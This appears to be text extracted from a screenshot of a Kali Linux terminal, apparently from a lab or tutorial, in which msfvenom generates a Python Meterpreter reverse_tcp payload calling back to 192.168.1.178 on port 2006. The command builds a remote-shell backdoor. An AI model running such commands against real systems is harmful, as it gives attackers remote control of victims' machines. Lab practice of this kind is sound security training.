 ┌──(ginni㉿kali)-[~]
└─$ msfvenom -p python/meterpreter/reverse_tcp LHOST=192.168.1.178 LPORT=2006 -f raw > payload.py
[-] No platform was selected, choosing Msf::Module::Platform::Python from the payload
[-] No arch selected, selecting arch: python from the payload
No encoder specified, outputting raw payload
Payload size: 497 bytes